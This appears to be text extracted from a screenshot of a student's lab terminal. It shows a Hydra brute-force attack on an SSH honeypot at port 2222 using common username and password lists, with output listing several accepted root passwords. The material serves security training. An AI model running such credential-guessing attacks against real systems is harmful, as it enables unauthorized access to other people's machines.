 Honeypot pt-station-01
Split Vertical Split Horizontal Find Copy Paste — 100% +
bash
bash: /home/student/Documents/15-common-usernames.txt: Permission denied
student@pt-station-01:~$ hydra -L /home/student/Documents/15-common-usernames.txt -P /home/student
/Documents/100-common-password.txt ssh://Honeypot:2222
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-30 18:46:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1515 login tries (l:15/p:101), ~95 tries per t
ask
[DATA] attacking ssh://Honeypot:2222/
[2222][ssh] host: Honeypot login: root password: pa$$
[2222][ssh] host: Honeypot login: root password: dragon
[2222][ssh] host: Honeypot login: root password: letmein
[2222][ssh] host: Honeypot login: root password: password
[2222][ssh] host: Honeypot login: root password: 12345678
[2222][ssh] host: Honeypot login: root password: qwerty
[2222][ssh] host: Honeypot login: root password: 12345
[2222][ssh] host: Honeypot login: root password: football
[2222][ssh] host: Honeypot login: root password:
USER LOG